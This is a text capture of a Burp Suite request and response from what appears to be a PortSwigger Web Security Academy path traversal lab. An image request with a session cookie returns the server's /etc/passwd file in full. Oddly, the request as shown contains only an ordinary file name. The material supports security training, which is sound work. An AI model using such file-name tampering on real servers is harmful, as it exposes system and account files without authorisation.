 Pretty Raw \n Actions
1 GET /image?filename=57.jpg HTTP/1.1
2 Host:
ac7f1f201e5c95fe807d56ed0016003c.web-security-academy
.net
3 Cookie: session=V2L6GcjRAFwz8mRIL7A8qpdmD3ODj7Hl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac7f1f201e5c95fe807d56ed0016003c.web-security
-academy.net/product?productId=1
9 Te: trailers
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash